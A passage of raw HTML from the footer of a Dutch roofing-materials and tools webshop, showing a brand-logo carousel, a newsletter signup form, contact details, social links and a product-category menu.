									<div class="elementor-carousel-image" role="img" aria-label="logo03" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2023/09/logo03.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Makita_logo_CMYK" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Makita_logo_CMYK.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Snickers logo" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Snickers-logo.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Grisport Veiligheidsschoenen B2B" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Grisport-Veiligheidsschoenen-B2B.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Kelfort_Logo_2017_Normaal_zonder_payoff" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Kelfort_Logo_2017_Normaal_zonder_payoff.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Keylite_Dakramen" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Keylite_Dakramen.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="R" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/R.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="EMMA-logo-standing-RGB--WEB-ONLY" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/EMMA-logo-standing-RGB-WEB-ONLY.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="nieuw logo empas idee" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Empas-logo.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo06" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2023/09/logo06.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Bahco Brand W-O RGB" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Bahco-Brand-W-O-RGB-scaled.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="FENTO Logo with pay off - white background" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/FENTO-Logo-with-pay-off-white-background.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Ironside_Logo_2017_Normaal" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Ironside_Logo_2017_Normaal.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Kranzle logo" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Kranzle-logo.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="SG_logo-fw-black-transparent" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/SG_logo-fw-black-transparent.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="ATI logo" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/ATI-logo.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Gloria logo" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Gloria-logo.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Betafence PosLOGO" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Betafence-PosLOGO.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="Keylite_Dakramen" style="background-image: url(&#039;https://www.tekoriet.nl/wp-content/uploads/2024/02/Keylite_Dakramen.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c57972d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c57972d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-165ecc9" data-id="165ecc9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f52b26c elementor-section-full_width elementor-section-content-middle foot_newsleter_sec elementor-section-height-default elementor-section-height-default" data-id="f52b26c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b310b8a" data-id="b310b8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1f9534 elementor-widget elementor-widget-heading" data-id="a1f9534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Blijf op de hoogte van het laatste nieuws en onze lopende acties</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2a7a9e" data-id="c2a7a9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-025e39e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="025e39e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Schrijf je in voor onze nieuwsbrief, deze versturen we maximaal 2x per maand. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-711708c newsletter_form elementor-widget elementor-widget-shortcode" data-id="711708c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f3014-o1" lang="en-US" dir="ltr" data-wpcf7-id="3014">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/lood-15-pounds/#wpcf7-f3014-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3014" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3014-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer_newsform">
	<div class="newsfield naam">
		<p><span class="wpcf7-form-control-wrap" data-name="text-350"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam" value="" type="text" name="text-350" /></span>
		</p>
	</div>
	<div class="newsfield mailadd">
		<p><span class="wpcf7-form-control-wrap" data-name="email-926"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mailadres" value="" type="email" name="email-926" /></span>
		</p>
	</div>
	<div class="newsfield btn">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Inschrijven" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28237c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28237c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b573504" data-id="b573504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af665db elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="af665db" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://www.tekoriet.nl">
			<img src="https://www.tekoriet.nl/wp-content/uploads/2023/08/logo.png" title="logo" alt="logo" loading="lazy" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-d4d0adf elementor-widget elementor-widget-text-editor" data-id="d4d0adf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tekoriet </strong></p><p>Kiefteweg 4 </p><p>7151 HT Eibergen</p><p><a href="tel:+31 (0)545 4612 23">+31 (0)545 4612 23</a><br /><a href="mailto:info@tekoriet.nl" target="_blank" rel="noopener noreferrer">info@tekoriet.nl</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1fe2e3c e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1fe2e3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-daa3b38" href="https://www.facebook.com/tekoriet" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-f606ee1" href="https://www.instagram.com/tekorietnl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-c1cd9bd" href="https://www.linkedin.com/company/te-koppele-b.v./" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-368bbbe" data-id="368bbbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b49b98 hfe-nav-menu__breakpoint-none foot_menu hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="9b49b98" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-9b49b98" class="hfe-nav-menu"><li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Categorieën<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor hfe-creative-menu"><a href="https://www.tekoriet.nl/product-category/dakmaterialen-dekzeilen-en-folies/" class = "hfe-sub-menu-item">Dakmaterialen, dekzeilen en folies</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.tekoriet.nl/product-category/dak-afwerking/" class = "hfe-sub-menu-item">Dak-afwerking</a></li>
	<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.tekoriet.nl/product-category/dakonderhoud-en-reiniging/" class = "hfe-sub-menu-item">Dakonderhoud en -reiniging</a></li>
	<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.tekoriet.nl/product-category/gereedschappen/" class = "hfe-sub-menu-item">Gereedschappen</a></li>
	<li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.tekoriet.nl/product-category/klim-materialen/" class = "hfe-sub-menu-item">Klim-materialen</a></li>
	<li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.tekoriet.nl/product-category/veiligheid-kleding-en-pbm/" class = "hfe-sub-menu-item">Veiligheid, kleding en PBM</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fd34ef" data-id="6fd34ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f32c74e hfe-nav-menu__breakpoint-none foot_menu hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="f32c74e" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;siz